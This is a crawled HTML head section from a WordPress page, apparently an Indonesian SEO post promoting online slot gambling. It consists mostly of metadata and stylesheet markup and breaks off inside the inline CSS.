

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://ridge1998.com/teknik-capai-kemenangan-paling-unggul-di-situs-slots-maxwin-online-gacor-siniu/
body_size: 17459
content:

<!DOCTYPE html>
<html lang="en-US" class="no-js">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<link rel="pingback" href="https://ridge1998.com/xmlrpc.php">
	<script>(function(html){html.className = html.className.replace(/\bno-js\b/,'js')})(document.documentElement);</script>
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.6 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Teknik Capai Kemenangan Paling Unggul di Situs Slots MaxWin Online Gacor Siniu - Ridge1998</title>
	<link rel="canonical" href="https://ridge1998.com/teknik-capai-kemenangan-paling-unggul-di-situs-slots-maxwin-online-gacor-siniu/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Teknik Capai Kemenangan Paling Unggul di Situs Slots MaxWin Online Gacor Siniu - Ridge1998" />
	<meta property="og:description" content="KOITOTO &#8211; Slot online yaitu satu diantara dari beberapa macam permainan beting taruhan uang cash yang bisa dimainkan dengan bebas oleh seluruhnya bettor di pelosok dunia. Igaming jenis judi mesin ini sangat ternama dimainkan oleh beberapa golongan dan beberapa umur. Model igaming terunggul yang ada di bumi ini punyai sangat banyak type keberuntungan terunggul dapat &hellip; Continue reading Teknik Capai Kemenangan Paling Unggul di Situs Slots MaxWin Online Gacor Siniu" />
	<meta property="og:url" content="https://ridge1998.com/teknik-capai-kemenangan-paling-unggul-di-situs-slots-maxwin-online-gacor-siniu/" />
	<meta property="og:site_name" content="Ridge1998" />
	<meta property="article:published_time" content="2023-01-21T11:14:43+00:00" />
	<meta name="author" content="admin" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="admin" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="10 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://ridge1998.com/teknik-capai-kemenangan-paling-unggul-di-situs-slots-maxwin-online-gacor-siniu/","url":"https://ridge1998.com/teknik-capai-kemenangan-paling-unggul-di-situs-slots-maxwin-online-gacor-siniu/","name":"Teknik Capai Kemenangan Paling Unggul di Situs Slots MaxWin Online Gacor Siniu - Ridge1998","isPartOf":{"@id":"https://ridge1998.com/#website"},"datePublished":"2023-01-21T11:14:43+00:00","author":{"@id":"https://ridge1998.com/#/schema/person/24b09ba282636a05b96898753704d257"},"breadcrumb":{"@id":"https://ridge1998.com/teknik-capai-kemenangan-paling-unggul-di-situs-slots-maxwin-online-gacor-siniu/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://ridge1998.com/teknik-capai-kemenangan-paling-unggul-di-situs-slots-maxwin-online-gacor-siniu/"]}]},{"@type":"BreadcrumbList","@id":"https://ridge1998.com/teknik-capai-kemenangan-paling-unggul-di-situs-slots-maxwin-online-gacor-siniu/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://ridge1998.com/"},{"@type":"ListItem","position":2,"name":"Teknik Capai Kemenangan Paling Unggul di Situs Slots MaxWin Online Gacor Siniu"}]},{"@type":"WebSite","@id":"https://ridge1998.com/#website","url":"https://ridge1998.com/","name":"Ridge1998","description":"Fakta Menarik tentang Judi Pacuan Kuda","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://ridge1998.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Person","@id":"https://ridge1998.com/#/schema/person/24b09ba282636a05b96898753704d257","name":"admin","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://ridge1998.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/834d0cb5479c736e705fb55cae7dee1786a9b002d93f9a2bea8d006e62ef74b4?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/834d0cb5479c736e705fb55cae7dee1786a9b002d93f9a2bea8d006e62ef74b4?s=96&d=mm&r=g","caption":"admin"},"sameAs":["https://ridge1998.com"],"url":"https://ridge1998.com/author/admin/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel="amphtml" href="https://ridge1998.com/teknik-capai-kemenangan-paling-unggul-di-situs-slots-maxwin-online-gacor-siniu/amp/" /><meta name="generator" content="AMP for WP 1.1.10"/><link rel='dns-prefetch' href='//kit.fontawesome.com' />
<link rel='dns-prefetch' href='//code.jquery.com' />
<link rel="alternate" type="application/rss+xml" title="Ridge1998 &raquo; Feed" href="https://ridge1998.com/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://ridge1998.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fridge1998.com%2Fteknik-capai-kemenangan-paling-unggul-di-situs-slots-maxwin-online-gacor-siniu%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://ridge1998.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fridge1998.com%2Fteknik-capai-kemenangan-paling-unggul-di-situs-slots-maxwin-online-gacor-siniu%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='pgp-jquery-ui-css-css' href='//code.jquery.com/ui/1.13.1/themes/base/jquery-ui.css?ver=1.13.1' media='' />
<link rel='stylesheet' id='pgp_bootstrap-css' href='https://ridge1998.com/wp-content/plugins/postgeneratorpro/assets/css/wordpress-bootstrap.css?ver=6.9' media='all' />
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='wp-block-archives-inline-css'>
.wp-block-archives{box-sizing:border-box}.wp-block-archives-dropdown label{display:block}
/*# sourceURL=https://ridge1998.com/wp-includes/blocks/archives/style.min.css */
</style>
<style id='wp-block-categories-inline-css'>
.wp-block-categories{box-sizing:border-box}.wp-block-categories.alignleft{margin-right:2em}.wp-block-categories.alignright{margin-left:2em}.wp-block-categories.wp-block-categories-dropdown.aligncenter{text-align:center}.wp-block-categories .wp-block-categories__label{display:block;width:100%}
/*# sourceURL=https://ridge1998.com/wp-includes/blocks/categories/style.min.css */
</style>
<style id='wp-block-heading-inline-css'>
h1:where(.wp-block-heading).has-background,h2:where(.wp-block-heading).has-background,h3:where(.wp-block-heading).has-background,h4:where(.wp-block-heading).has-background,h5:where(.wp-block-heading).has-background,h6:where(.wp-block-heading).has-background{padding:1.25em 2.375em}h1.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h1.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h2.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h2.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h3.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h3.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h4.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h4.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h5.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h5.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h6.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h6.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]){rotate:180deg}
/*# sourceURL=https://ridge1998.com/wp-includes/blocks/heading/style.min.css */
</style>
<style id='wp-block-latest-comments-inline-css'>
ol.wp-block-latest-comments{box-sizing:border-box;margin-left:0}:where(.wp-block-latest-comments:not([style*=line-height] .wp-block-latest-comments__comment)){line-height:1.1}:where(.wp-block-latest-comments:not([style*=line-height] .wp-block-latest-comments__comment-excerpt p)){line-height:1.8}.has-dates :where(.wp-block-latest-comments:not([style*=line-height])),.has-excerpts :where(.wp-block-latest-comments:not([style*=line-height])){line-height:1.5}.wp-block-latest-comments .wp-block-latest-comments{padding-left:0}.wp-block-latest-comments__comment{list-style:none;margin-bottom:1em}.has-avatars .wp-block-latest-comments__comment{list-style:none;min-height:2.25em}.has-avatars .wp-block-latest-comments__comment .wp-block-latest-comments__comment-excerpt,.has-avatars .wp-block-latest-comments__comment .wp-block-latest-comments__comment-meta{margin-left:3.25em}.wp-block-latest-comments__comment-excerpt p{font-size:.875em;margin:.36em 0 1.4em}.wp-block-latest-comments__comment-date{display:block;font-size:.75em}.wp-block-latest-comments .avatar,.wp-block-latest-comments__comment-avatar{border-radius:1.5em;display:block;float:left;height:2.5em;margin-right:.75em;width:2.5em}.wp-block-latest-comments[class*=-font-size] a,.wp-block-latest-comments[style*=font-size] a{font-size:inherit}
/*# sourceURL=https://ridge1998.com/wp-includes/blocks/latest-comments/style.min.css */
</style>
<style id='wp-block-latest-posts-inline-css'>
.wp-block-latest-posts{box-sizing:border-box}.wp-block-latest-posts.alignleft{margin-right:2em}.wp-block-latest-posts.alignright{margin-left:2em}.wp-block-latest-posts.wp-block-latest-posts__list{list-style:none}.wp-block-latest-posts.wp-block-latest-posts__list li{clear:both;overflow-wrap:break-word}.wp-block-latest-posts.is-grid{display:flex;flex-wrap:wrap}.wp-block-latest-posts.is-grid li{margin:0 1.25em 1.25em 0;width:100%}@media (min-width:600px){.wp-block-latest-posts.columns-2 li{width:calc(50% - .625em)}.wp-block-latest-posts.columns-2 li:nth-child(2n){margin-right:0}.wp-block-latest-posts.columns-3 li{width:calc(33.33333% - .83333em)}.wp-block-latest-posts.columns-3 li:nth-child(3n){margin-right:0}.wp-block-latest-posts.columns-4 li{width:calc(25% - .9375em)}.wp-block-latest-posts.columns-4 li:nth-child(4n){margin-right:0}.wp-block-latest-posts.columns-5 li{width:calc(20% - 1em)}.wp-block-latest-posts.columns-5 li:nth-child(5n){margin-right:0}.wp-block-latest-posts.columns-6 li{width:calc(16.66667% - 1.04167em)}.wp-block-latest-posts.columns-6 li:nth-child(6n){margin-right:0}}:root :where(.wp-block-latest-posts.is-grid){padding:0}:root :where(.wp-block-latest-posts.wp-block-latest-posts__list){padding-left:0}.wp-block-latest-posts__post-author,.wp-block-latest-posts__post-date{display:block;font-size:.8125em}.wp-block-latest-posts__post-excerpt,.wp-block-latest-posts__post-full-content{margin-bottom:1em;margin-top:.5em}.wp-block-latest-posts__featured-image a{display:inline-block}.wp-block-latest-posts__featured-image img{height:auto;max-width:100%;width:auto}.wp-block-latest-posts__featured-image.alignleft{float:left;margin-right:1em}.wp-block-latest-posts__featured-image.alignright{float:right;margin-left:1em}.wp-block-latest-posts__featured-image.aligncenter{margin-bottom:1em;text-align:center}
/*# sourceURL=https://ridge1998.com/wp-includes/blocks/latest-posts/style.min.css */
</style>
<style id='wp-block-search-inline-css'>
.wp-block-search__button{margin-left:10px;word-break:normal}.wp-block-search__button.has-icon{line-height:0}.wp-block-search__button svg{height:1.25em;min-height:24px;min-width:24px;width:1.25em;fill:currentColor;vertical-align:text-bottom}:where(.wp-block-search__button){border:1px solid #ccc;padding:6px 10px}.wp-block-search__inside-wrapper{display:flex;flex:auto;flex-wrap:nowrap;max-width:100%}.wp-block-search__label{width:100%}.wp-block-search.wp-block-search__button-only .wp-block-search__button{box-sizing:border-box;display:flex;flex-shrink:0;justify-content:center;margin-left:0;max-width:100%}.wp-block-search.wp-block-search__button-only .wp-block-search__inside-wrapper{min-width:0!important;transition-property:width}.wp-block-search.wp-block-search__button-only .wp-block-search__input{flex-basis:100%;transition-duration:.3s}.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden,.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden .wp-block-search__inside-wrapper{overflow:hidden}.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden .wp-block-search__input{border-left-width:0!important;border-right-width:0!important;flex-basis:0;flex-grow:0;margin:0;min-width:0!important;padding-left:0!important;padding-right:0!important;width:0!important}:where(.wp-block-search__input){appearance:none;border:1px solid #949494;flex-grow:1;font-family:inherit;font-size:inherit;font-style:inherit;font-weight:inherit;letter-spacing:inherit;line-height:inherit;margin-left:0;margin-right:0;min-width:3rem;padding:8px;text-decoration:unset!important;text-transform:inherit}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper){background-color:#fff;border:1px solid #949494;box-sizing:border-box;padding:4px}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) .wp-block-search__input{border:none;border-radius:0;padding:0 4px}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) .wp-block-search__input:focus{outline:none}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) :where(.wp-block-search__button){padding:4px 8px}.wp-block-search.aligncenter .wp-block-search__inside-wrapper{margin:auto}.wp-block[data-align=right] .wp-block-search.wp-block-search__button-only .wp-block-search__inside-wrapper{float:right}
/*# sourceURL=https://ridge1998.com/wp-includes/blocks/search/style.min.css */
</style>
<style id='wp-block-search-theme-inline-css'>
.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}
/*# sourceURL=https://ridge1998.com/wp-includes/blocks/search/theme.min.css */
</style>
<style id='wp-block-group-inline-css'>
.wp-block-group{box-sizing:border-box}:where(.wp-block-group.wp-block-group-is-layout-constrained){position:relative}
/*# sourceURL=https://ridge1998.com/wp-includes/blocks/group/style.min.css */
</style>
<style id='wp-block-group-theme-inline-css'>
:where(.wp-block-group.has-background){padding:1.25em 2.375em}
/*# sourceURL=https://ridge1998.com/wp-includes/blocks/group/theme.min.css */
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #fff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--dark-gray: #111;--wp--preset--color--light-gray: #f1f1f1;--wp--preset--color--yellow: #f4ca16;--wp--preset--color--dark-brown: #352712;--wp--preset--color--medium-pink: #e53b51;--wp--preset--color--light-pink: #ffe5d1;--wp--preset--color--dark-purple: #2e2256;--wp--preset--color--purple: #674970;--wp--preset--color--blue-gray: #22313f;--wp--preset--color--bright-blue: #55c3dc;--wp--preset--color--light-blue: #e9f2f9;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--gradient--dark-gray-gradient-gradient: linear-gradient(90deg, rgba(17,17,17,1) 0%, rgba(42,42,42,1) 100%);--wp--preset--gradient--light-gray-gradient: linear-gradient(90deg, rgba(241,241,241,1) 0%, rgba(215,215,215,1) 100%);--wp--preset--gradient--white-gradient: linear-gradient(90deg, rgba(255,255,255,1) 0%, rgba(230,230,230,1) 100%);--wp--preset--gradient--yellow-gradient: linear-gradient(90deg, rgba(244,202,22,1) 0%, rgba(205,168,10,1) 100%);--wp--preset--gradient--dark-brown-gradient: linear-gradient(90deg, rgba(53,39,18,1) 0%, rgba(91,67,31,1) 100%);--wp--preset--gradient--medium-pink-gradient: linear-gradient(90deg, rgba(229,59,81,1) 0%, rgba(209,28,51,1) 100%);--wp--preset--gradient--light-pink-gradient: linear-gradient(90deg, rgba(255,229,209,1) 0%, rgba(255,200,158,1) 100%);--wp--preset--gradient--dark-purple-gradient: linear-gradient(90deg, rgba(46,34,86,1) 0%, rgba(66,48,123,1) 100%);--wp--preset--gradient--purple-gradient: linear-gradient(90deg, rgba(103,73,112,1) 0%, rgba(131,93,143,1) 100%);--wp--preset--gradient--blue-gray-gradient: linear-gradient(90deg, rgba(34,49,63,1) 0%, rgba(52,75,96,1) 100%);--wp--preset--gradient--bright-blue-gradient: linear-gradient(90deg, rgba(85,195,220,1) 0%, rgba(43,180,211,1) 100%);--wp--preset--gradient--light-blue-gradient: linear-gradient(90deg, rgba(233,242,249,1) 0%, rgba(193,218,238,1) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: 